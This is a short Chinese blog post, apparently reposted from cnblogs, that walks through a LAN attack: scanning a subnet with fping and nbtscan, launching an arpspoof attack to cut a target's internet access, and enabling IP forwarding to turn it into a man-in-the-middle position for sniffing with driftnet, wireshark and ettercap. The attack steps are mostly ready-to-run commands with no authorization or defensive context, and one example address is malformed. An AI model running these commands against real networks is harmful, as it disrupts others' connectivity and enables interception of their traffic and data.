标签:fping ping 说明 col scan har 数据 pre shark

此为局域网攻击测试



1)查看自己的IP地址,记住默认网关



2)扫描局域网中的IP

fping -asg 172.17.5.0/24



nbtscan -r 网关地址/24

3)使用arpspoof进行断网攻击

攻击前,先查看目标主机是否能联通互联网。

输入以下命令进行攻击测试

arpspoof -i 本机网卡 -t 目标ip 目标网关

例:arpspoof -i eth0 -t 172.17.5 192.168.147.2

如果不想断网攻击测试,先执行下边的操作,在输入攻击命令

打开终端输入命令,使目标IP不断网:

echo 1 > /proc/sys/net/ipv4/ip_forward

输入下方检查上述命令是否被执行,若返回1则说明命令已被执行

cat /proc/sys/net/ipv4/ip_forward

此时局域网arp攻击已成功。

后续可以结合arp攻击,进行图片捕获、数据拦截、嗅探、中间人攻击

图片捕获工具:driftnet

嗅探、中间人攻击:wireshark、ettercap

标签:fping ping 说明 col scan har 数据 pre shark

原文地址:https://www.cnblogs.com/oneWhite/p/11847085.html